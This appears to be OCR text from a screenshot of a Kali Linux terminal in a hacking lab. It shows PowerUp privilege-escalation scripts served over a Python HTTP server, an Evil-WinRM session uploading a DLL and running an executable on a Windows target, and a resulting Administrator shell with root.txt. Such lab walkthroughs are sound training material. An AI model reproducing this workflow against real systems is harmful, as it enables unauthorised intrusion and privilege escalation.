 File Machine View Input Devices Help
Applications Places Terminator Nov 13 07:00
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2
kali@kali: ~/Tools 27x46
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i poweru
p
-rw-r--r-- 1 kali kali 5
35718 Apr 2 2022 powerup_
dev.ps1
-rw-r--r-- 1 kali kali 4
95346 Jul 16 03:28 PowerUpE
X.ps1
-rw-r--r-- 1 kali kali 4
95329 Jul 4 06:18 PowerUp.
ps1
-rw-r--r-- 1 kali kali 12
41805 Apr 29 2022 PowerUpS
QL.ps1
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server
80
Serving HTTP on 0.0.0.0 por
t 80 (http://0.0.0.0:80/) .
..
192.168.0.52 - - [13/Nov/20
22 06:32:15] "GET /PowerUp.
ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received
, exiting.
┌──(kali㉿kali)-[~/Tools]
└─$
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 147x20
Data: 11604 bytes of 11604 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\inetpub\wwwroot\shares> dir
Directory: C:\inetpub\wwwroot\shares
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/25/2022 6:28 AM 116 note.txt
-a---- 11/13/2022 6:58 AM 8704 testservice.dll
*Evil-WinRM* PS C:\inetpub\wwwroot\shares> ./test.exe
*Evil-WinRM* PS C:\inetpub\wwwroot\shares>
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 147x20
0 File(s) 0 bytes
14 Dir(s) 40,265,846,784 bytes free
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is B20B-7F80
Directory of C:\Users\Administrator\Desktop
07/25/2022 05:14 AM <DIR> .
07/25/2022 05:14 AM <DIR> ..
07/25/2022 05:14 AM 33 root.txt
1 File(s) 33 bytes
2 Dir(s) 40,265,846,784 bytes free
C:\Users\Administrator\Desktop>